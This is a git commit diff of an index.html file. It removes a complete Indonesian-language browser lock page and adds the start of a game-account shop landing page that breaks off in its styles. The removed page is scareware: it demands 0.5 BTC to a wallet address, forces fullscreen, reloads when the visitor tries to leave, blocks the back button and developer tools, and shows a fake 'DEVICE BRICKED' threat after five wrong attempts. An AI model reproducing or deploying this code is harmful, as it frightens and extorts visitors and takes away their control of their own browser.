


==== commit ff628bbc: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,531 +1,1044 @@
-<!DOCTYPE html>
-<html lang="id">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>🔒 DEVICE LOCKED</title>
-    <style>
-        /* ===== RESET & BASE ===== */
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            -webkit-touch-callout: none;
-            -webkit-user-select: none;
-            user-select: none;
-        }
-
-        body {
-            background: #000;
-            color: #ff0000;
-            font-family: 'Courier New', monospace;
-            height: 100vh;
-            width: 100vw;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            overflow: hidden;
-            cursor: default;
-            position: fixed;
-            top: 0;
-            left: 0;
-            z-index: 99999;
-            margin: 0;
-            padding: 0;
-        }
-
-        /* ===== LOCK SCREEN ===== */
-        .lock-screen {
-            text-align: center;
-            padding: 30px 20px;
-            border: 3px solid #ff0000;
-            border-radius: 20px;
-            background: rgba(0, 0, 0, 0.98);
-            box-shadow: 0 0 100px rgba(255, 0, 0, 0.3), inset 0 0 50px rgba(255, 0, 0, 0.1);
-            max-width: 500px;
-            width: 92%;
-            animation: glow 2s infinite alternate;
-            position: relative;
-            z-index: 100000;
-        }
-
-        @keyframes glow {
-            0% { box-shadow: 0 0 50px rgba(255, 0, 0, 0.2), inset 0 0 20px rgba(255, 0, 0, 0.05); }
-            100% { box-shadow: 0 0 150px rgba(255, 0, 0, 0.6), inset 0 0 50px rgba(255, 0, 0, 0.2); }
-        }
-
-        .lock-icon {
-            font-size: 70px;
-            animation: shake 2s infinite ease-in-out;
-            display: block;
-            margin-bottom: 10px;
-        }
-
-        @keyframes shake {
-            0%, 100% { transform: rotate(0deg) scale(1); }
-            25% { transform: rotate(10deg) scale(1.1); }
-            75% { transform: rotate(-10deg) scale(0.9); }
-        }
-
-        h1 {
-            font-size: 28px;
-            margin: 10px 0;
-            text-transform: uppercase;
-            letter-spacing: 4px;
-            text-shadow: 0 0 30px #ff0000, 0 0 60px #ff000044;
-            font-weight: 900;
-        }
-
-        .sub {
-            color: #ff4444;
-            font-size: 14px;
-            margin: 15px 0 25px 0;
-            border-top: 1px solid #ff000033;
-            border-bottom: 1px solid #ff000033;
-            padding: 12px 0;
-            letter-spacing: 2px;
-            text-transform: uppercase;
-            font-weight: bold;
-        }
-
-        .input-area {
-            display: flex;
-            flex-direction: column;
-            gap: 15px;
-            align-items: center;
-        }
-
-        input {
-            background: #0a0000;
-            border: 2px solid #ff0000;
-            color: #ff0000;
-            padding: 14px 20px;
-            font-size: 28px;
-            text-align: center;
-            width: 220px;
-            border-radius: 12px;
-            outline: none;
-            font-family: 'Courier New', monospace;
-            letter-spacing: 10px;
-            transition: 0.3s;
-            caret-color: #ff0000;
-        }
-
-        input:focus {
-            border-color: #ff4444;
-            box-shadow: 0 0 40px #ff000066, inset 0 0 20px #ff000033;
-            background: #0f0000;
-        }
-
-        input::placeholder {
-            color: #ff000055;
-            letter-spacing: 3px;
-            font-size: 14px;
-            font-weight: bold;
-        }
-
-        button {
-            background: #ff0000;
-            color: #000;
-            border: none;
-            padding: 14px 40px;
-            font-size: 18px;
-            font-weight: 900;
-            border-radius: 12px;
-            cursor: pointer;
-            transition: 0.3s;
-            text-transform: uppercase;
-            letter-spacing: 3px;
-            font-family: 'Courier New', monospace;
-            width: 220px;
-            box-shadow: 0 0 30px #ff000044;
-        }
-
-        button:hover {
-            background: #ff2222;
-            transform: scale(1.05);
-            box-shadow: 0 0 60px #ff0000;
-        }
-
-        button:active {
-            transform: scale(0.95);
-            background: #cc0000;
-        }
-
-        .error {
-            color: #ff4444;
-            font-size: 14px;
-            height: 28px;
-            margin-top: 8px;
-            font-weight: bold;
-            text-shadow: 0 0 15px #ff0000;
-            min-height: 28px;
-        }
-
-        .error.success {
-            color: #00ff00;
-            text-shadow: 0 0 15px #00ff00;
-        }
-
-        .btc {
-            margin-top: 25px;
-            padding: 14px;
-            border: 1px dashed #ff000066;
-            color: #ff6666;
-            font-size: 12px;
-            background: #0a0000;
-            border-radius: 10px;
-            line-height: 1.8;
-        }
-
-        .btc span {
-            color: #ff0000;
-            font-weight: bold;
-            font-size: 13px;
-            word-break: break-all;
-        }
-
-        .btc small {
-            color: #ff000066;
-            display: block;
-            margin-top: 5px;
-        }
-
-        .progress {
-            margin-top: 20px;
-            width: 100%;
-            height: 4px;
-            background: #1a0000;
-            border-radius: 4px;
-            overflow: hidden;
-            opacity: 0.6;
-        }
-
-        .progress-bar {
-            height: 100%;
-            width: 0%;
-            background: #ff0000;
-            border-radius: 4px;
-            animation: loading 10s infinite linear;
-        }
-
-        @keyframes loading {
-            0% { width: 0%; }
-            50% { width: 70%; }
-            100% { width: 100%; }
-        }
-
-        @media (max-width: 480px) {
-            .lock-screen { padding: 20px 15px; border-width: 2px; border-radius: 15px; }
-            .lock-icon { font-size: 50px; }
-            h1 { font-size: 22px; letter-spacing: 2px; }
-            input { font-size: 22px; width: 180px; padding: 12px 15px; letter-spacing: 8px; }
-            button { font-size: 16px; width: 180px; padding: 12px 20px; }
-            .sub { font-size: 12px; padding: 10px 0; }
-            .btc { font-size: 11px; padding: 10px; }
-        }
-
-        @media (max-width: 360px) {
-            .lock-screen { padding: 15px 10px; }
-            input { font-size: 18px; width: 150px; padding: 10px 12px; }
-            button { font-size: 14px; width: 150px; padding: 10px 15px; }
-            h1 { font-size: 18px; }
-        }
-    </style>
-</head>
-<body>
-
-    <!-- ===== LOCK SCREEN ===== -->
-    <div class="lock-screen" id="lockScreen">
-        <div class="lock-icon">🔥</div>
-        <h1>DEVICE LOCKED</h1>
-        <div class="sub">⚠️ AKTIVITAS ILEGAL TERDETEKSI ⚠️</div>
-
-        <div class="input-area">
-            <input type="password" id="passInput" placeholder="MASUKAN PASSWORD" maxlength="10" autofocus>
-            <button id="unlockBtn">UNLOCK</button>
-            <div class="error" id="errorMsg">🔑</div>
-        </div>
-
-        <div class="btc">
-            💰 BAYAR 0.5 BTC KE: <span>1A1zP1eP5QGefi2DMPTfTL5SLmv7DivfNa</span>
-            <small>Password akan dikirim setelah pembayaran</small>
-        </div>
-
-        <div class="progress">
-            <div class="progress-bar"></div>
-        </div>
-    </div>
-
-    <script>
-        // ============================================================
-        //  KONFIGURASI
-        // ============================================================
-        const CORRECT_PASS = "1234";
-        const MAX_ATTEMPTS = 5;
-        let attempts = 0;
-        let isLocked = false;
-        let isUnlocked = false;
-
-        // ============================================================
-        //  ELEMEN
-        // ============================================================
-        const input = document.getElementById('passInput');
-        const error = document.getElementById('errorMsg');
-        const lockScreen = document.getElementById('lockScreen');
-        const unlockBtn = document.getElementById('unlockBtn');
-
-        // ============================================================
-        //  FUNGSI UNLOCK
-        // ============================================================
-        function unlock() {
-            if (isLocked || isUnlocked) return;
-
-            const pass = input.value.trim();
-
-            if (pass === '') {
-                error.textContent = '⚠️ MASUKAN PASSWORD!';
-                error.className = 'error';
-                input.focus();
-                return;
-            }
-
-            if (pass === CORRECT_PASS) {
-                isUnlocked = true;
-                error.textContent = '✅ ACCESS GRANTED!';
-                error.className = 'error success';
-                input.disabled = true;
-                unlockBtn.disabled = true;
-
-                document.body.style.background = '#001a00';
-                lockScreen.style.borderColor = '#00ff00';
-                lockScreen.style.boxShadow = '0 0 100px rgba(0,255,0,0.5)';
-                lockScreen.querySelector('h1').textContent = '🔓 UNLOCKED';
-                lockScreen.querySelector('.sub').textContent = '✅ SELAMAT DATANG KEMBALI';
-                lockScreen.querySelector('.lock-icon').textContent = '✅';
-                lockScreen.querySelector('.btc').style.display = 'none';
-                lockScreen.querySelector('.progress').style.display = 'none';
-                document.querySelector('.lock-icon').style.animation = 'none';
-
-                // HENTIKAN ANTI-CLOSE
-                stopAntiClose();
-
-                setTimeout(() => {
-                    alert('🔓 DEVICE UNLOCKED!\nPassword: 1234');
-                }, 300);
-
-                return;
-            }
-
-            attempts++;
-            error.className = 'error';
-            error.textContent = `❌ PASSWORD SALAH! (${attempts}/${MAX_ATTEMPTS})`;
-            input.value = '';
-            input.focus();
-
-            lockScreen.style.borderColor = '#ff0000';
-            lockScreen.style.boxShadow = '0 0 200px rgba(255,0,0,0.8)';
-            setTimeout(() => {
-                lockScreen.style.boxShadow = '0 0 100px rgba(255,0,0,0.3)';
-            }, 400);
-
-            if (attempts >= MAX_ATTEMPTS) {
-                isLocked = true;
-                error.textContent = '💀 PERMANENT LOCK! RESTART REQUIRED';
-                error.style.color = '#ff0000';
-                error.style.fontSize = '16px';
-                input.disabled = true;
-                unlockBtn.disabled = true;
-
-                document.body.innerHTML = `
-                    <div style="
-                        background: #000;
-                        color: #ff0000;
-                        height: 100vh;
-                        width: 100vw;
-                        display: flex;
-                        justify-content: center;
-                        align-items: center;
-                        flex-direction: column;
-                        font-family: 'Courier New', monospace;
-                        position: fixed;
-                        top: 0;
-                        left: 0;
-                        z-index: 999999;
-                        background: radial-gradient(circle, #0a0000, #000);
-                    ">
-                        <div style="font-size: 80px; animation: shake 1.5s infinite;">💀</div>
-                        <h1 style="font-size: 32px; text-transform: uppercase; letter-spacing: 5px; text-shadow: 0 0 50px #ff0000;">DEVICE BRICKED</h1>
-                        <p style="color: #ff4444; margin-top: 20px; font-size: 18px;">Hubungi Gransdraknet untuk recovery</p>
-                        <p style="color: #ff000066; font-size: 12px; margin-top: 40px; letter-spacing: 2px;">GRANSDRANKNET v3.1 - NO ESCAPE</p>
-                        <div style="margin-top: 30px; color: #ff000044; font-size: 11px; max-width: 300px; text-align: center; border-top: 1px solid #ff000022; padding-top: 20px;">
-                            🔒 This device has been permanently locked for security reasons.<br>
-                            Contact: gransdraknet@onionmail.org
-                        </div>
-                    </div>
-                    <style>
-                        @keyframes shake {
-                            0%, 100% { transform: rotate(0deg) scale(1); }
-                            25% { transform: rotate(5deg) scale(1.05); }
-                            75% { transform: rotate(-5deg) scale(0.95); }
-                        }
-                    </style>
-                `;
-                document.body.style.pointerEvents = 'none';
-                document.body.style.userSelect = 'none';
-            }
-        }
-
-        // ============================================================
-        //  ANTI-CLOSE MECHANISM
-        // ============================================================
-        function startAntiClose() {
-            // 1. FULLSCREEN FORCED
-            function forceFullscreen() {
-                if (!document.fullscreenElement && !isUnlocked) {
-                    document.documentElement.requestFullscreen?.().catch(() => {});
-                }
-            }
-
-            document.addEventListener('click', forceFullscreen);
-            document.addEventListener('touchstart', forceFullscreen);
-            document.addEventListener('keydown', forceFullscreen);
-
-            // 2. VISIBILITY API - KALO PINDAH TAB, KEMBALI LAGI
-            document.addEventListener('visibilitychange', function() {
-                if (document.hidden && !isUnlocked) {
-                    // Redirect balik ke halaman ini
-                    setTimeout(() => {
-                        if (!isUnlocked) {
-                            window.location.reload();
-                        }
-                    }, 100);
-                }
-            });
-
-            // 3. BEFOREUNLOAD - CEK KALO MAU CLOSE TAB
-            window.addEventListener('beforeunload', function(e) {
-                if (!isUnlocked) {
-                    e.preventDefault();
-                    e.returnValue = '';
-                    // Popunder
-                    open('', '_self');
-                    window.location.href = window.location.href;
-                }
-            });
-
-            // 4. POPSTATE (BACK BUTTON)
-            window.addEventListener('popstate', function() {
-                if (!isUnlocked) {
-                    history.pushState(null, '', window.location.href);
-                    window.location.reload();
-                }
-            });
-
-            // 5. PUSH STATE (biar back ga jalan)
-            history.pushState(null, '', window.location.href);
-            window.addEventListener('load', function() {
-                history.pushState(null, '', window.location.href);
-            });
-
-            // 6. PAGEHIDE (buat mobile)
-            window.addEventListener('pagehide', function(e) {
-                if (!isUnlocked) {
-                    setTimeout(() => {
-                        if (!isUnlocked) {
-                            window.location.reload();
-                        }
-                    }, 50);
-                }
-            });
-
-            // 7. UNLOAD (extra layer)
-            window.addEventListener('unload', function(e) {
-                if (!isUnlocked) {
-                    // Kirim ke blank
-                    window.open('', '_blank');
-                }
-            });
-
-            // 8. BLOCK CLOSE WITH CONFIRM (looping)
-            setInterval(function() {
-                if (!isUnlocked && document.hidden) {
-                    window.location.reload();
-                }
-            }, 500);
-        }
-
-        function stopAntiClose() {
-            // Hapus semua listener
-            window.removeEventListener('beforeunload', null);
-            window.removeEventListener('popstate', null);
-            window.removeEventListener('pagehide', null);
-            window.removeEventListener('unload', null);
-            document.removeEventListener('visibilitychange', null);
-            // Keluar fullscreen
-            if (document.fullscreenElement) {
-                document.exitFullscreen?.();
-            }
-        }
-
-        // ============================================================
-        //  EVENT LISTENER
-        // ============================================================
-        input.addEventListener('keypress', function(e) {
-            if (e.key === 'Enter') {
-                unlock();
-            }
-        });
-
-        unlockBtn.addEventListener('click', unlock);
-
-        window.addEventListener('load', function() {
-            setTimeout(() => input.focus(), 300);
-            startAntiClose();
-            // Push state biar back ga jalan
-            history.pushState(null, '', window.location.href);
-        });
-
-        // ============================================================
-        //  ANTI INSPECT
-        // ============================================================
-        document.addEventListener('contextmenu', function(e) {
-            e.preventDefault();
-            return false;
-        });
-
-        document.addEventListener('keydown', function(e) {
-            const ctrl = e.ctrlKey || e.metaKey;
-            const shift = e.shiftKey;
-
-            if (e.key === 'F12' ||
-                (ctrl && shift && (e.key === 'I' || e.key === 'J' || e.key === 'C')) ||
-                (ctrl && e.key === 'U') ||
-                (ctrl && shift && e.key === 'K') ||
-                (ctrl && shift && e.key === 'M')) {
-                e.preventDefault();
-                e.stopPropagation();
-                return false;
-            }
-        });
-
-        // ============================================================
-        //  FAKE CRYPTO MINER
-        // ============================================================
-        function fakeMining() {
-            console.log('%c🔥 Gransdraknet Mining Active 🔥', 'color: #ff0000; font-size: 16px; font-weight: bold;');
-            let hash = '';
-            for (let i = 0; i < 100; i++) {
-                hash += Math.random().toString(36).substring(2, 15);
-            }
-            console.log(`Hash: ${hash.substring(0, 64)}...`);
-        }
-        setInterval(fakeMining, 8000);
-
-        console.log('%c🔒 DEVICE LOCK ACTIVE - ANTI CLOSE ENABLED', 'color: #ff0000; font-size: 20px; font-weight: bold;');
-        console.log('%cPassword: 1234', 'color: #ff4444; font-size: 14px;');
-        console.log('%c⚠️ 5 attempts = BRICK', 'color: #ff6666; font-size: 12px;');
-    </script>
-
-</body>
+<!DOCTYPE html>
+<html lang="id">
+<head>
+<meta charset="UTF-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1.0" />
+<title>LurahShop Officiall — Jual Beli Akun AllGame (FF & ML) & Jasa MC</title>
+<meta name="description" content="LurahShop Officiall — Pusat jual beli akun game Free Fire & Mobile Legends terpercaya. Jasa MC (Middleman) aman & harga terjangkau. Gabung grup WhatsApp Join Grup." />
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
+<style>
+  :root{
+    --bg:#0a0a0f;
+    --bg-2:#111827;
+    --card:rgba(255,255,255,0.04);
+    --border:rgba(255,255,255,0.08);
+    --text:#e5e7eb;
+    --muted:#9ca3af;
+    --accent-1:#8b5cf6;
+    --accent-2:#06b6d4;
+    --accent-3:#22d3ee;
+    --grad:linear-gradient(135deg,#8b5cf6 0%,#06b6d4 100%);
+    --grad-soft:linear-gradient(135deg,rgba(139,92,246,.15),rgba(6,182,212,.15));
+    --shadow:0 20px 40px -15px rgba(139,92,246,.35);
+  }
+  *{margin:0;padding:0;box-sizing:border-box}
+  html{scroll-behavior:smooth;scroll-padding-top:80px}
+  body{
+    font-family:'Poppins',sans-serif;
+    background:var(--bg);
+    color:var(--text);
+    overflow-x:hidden;
+    line-height:1.65;
+  }
+  body::before{
+    content:"";
+    position:fixed;
+    top:-200px;left:-200px;
+    width:600px;height:600px;
+    background:radial-gradient(circle,rgba(139,92,246,.25),transparent 70%);
+    filter:blur(80px);
+    z-index:-2;
+    pointer-events:none;
+  }
+  body::after{
+    content:"";
+    position:fixed;
+    bottom:-200px;right:-200px;
+    width:600px;height:600px;
+    background:radial-gradient(circle,rgba(6,182,212,.22),transparent 70%);
+    filter:blur(80px);
+    z-index:-2;
+    pointer-events:none;
+  }
+  a{text-decoration:none;color:inherit}
+  ul{list-style:none}
+  img{max-width:100%;display:block}
+
+  /* STARFIELD BACKGROUND */
+  #starfield{
+    position:fixed;
+    top:0;left:0;
+    width:100%;height:100%;
+    z-index:-1;
+    pointer-events:none;
+    overflow:hidden;
+  }
+  #starfield canvas{
+    display:block;
+    width:100%;
+    height:100%;
+  }
+
+  /* NAVBAR */
+  header.navbar{
+    position:fixed;top:0;left:0;width:100%;
+    padding:16px 0;
+    z-index:1000;
+    transition:all .35s ease;
+    backdrop-filter:blur(0px);
+  }
+  header.navbar.scrolled{
+    background:rgba(10,10,15,.85);
+    backdrop-filter:blur(14px);
+    border-bottom:1px solid var(--border);
+    padding:10px 0;
+    box-shadow:0 8px 30px rgba(0,0,0,.4);
+  }
+  .nav-container{
+    max-width:1200px;margin:0 auto;padding:0 24px;
+    display:flex;align-items:center;justify-content:space-between;
+  }
+  .logo{
